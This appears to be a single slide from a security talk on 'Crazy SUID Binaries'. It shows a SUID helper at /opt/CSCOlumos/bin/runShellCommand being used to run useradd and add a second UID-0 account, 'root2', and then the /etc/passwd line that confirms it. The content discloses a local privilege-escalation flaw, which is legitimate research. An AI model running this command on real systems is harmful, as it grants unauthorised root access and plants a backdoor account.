 Crazy SUID Binaries
• Ooops!
• $ /opt/CSCOlumos/bin/runShellCommand
/usr/sbin/useradd -o -u 0 -g 0 -p 123456 root2
– String obtained on concatenation is 10
/usr/sbin/useradd -o -u 0 -g 0 -p 123456 root2
• $ tail -1 /etc/passwd
– root2:x:0:0::/home/root2:/bin/bash
 